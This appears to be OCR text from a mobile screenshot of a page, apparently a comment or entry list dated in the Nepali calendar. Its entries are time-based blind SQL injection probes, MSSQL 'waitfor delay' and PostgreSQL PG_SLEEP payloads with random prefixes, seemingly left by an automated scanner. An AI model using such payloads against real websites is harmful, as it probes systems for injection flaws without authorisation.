
555
nEcdyGgxcQlWfSqV'; waitfor delay
0
'0:0:15' --
0
१३ जेठ २०८३, बुधवार
555
nEcdyGgxuZA0YPJa' OR 10=(SELECT 10
0
FROM PG_SLEEP(15))--
0
१३ जेठ २०८३, बुधवार
555
nEcdyGgxbLXXI308') OR 167=(SELECT
0
167 FROM PG_SLEEP(15))--
0
१३ जेठ २०८३, बुधवार
555